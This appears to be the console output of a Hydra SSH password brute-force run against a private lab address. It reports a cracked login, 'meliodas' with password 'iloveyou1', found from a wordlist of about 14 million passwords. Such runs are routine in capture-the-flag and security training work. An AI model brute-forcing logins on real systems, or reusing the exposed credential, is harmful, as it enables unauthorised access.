 Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service o
rganizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-09-14 19:34:50
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the task
s: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries p
er task
[DATA] attacking ssh://10.10.188.107:22/
[22][ssh] host: 10.10.188.107   login: meliodas   password: iloveyou1
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 2 final worker threads did not complete until end.
[ERROR] 2 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-09-14 19:35:37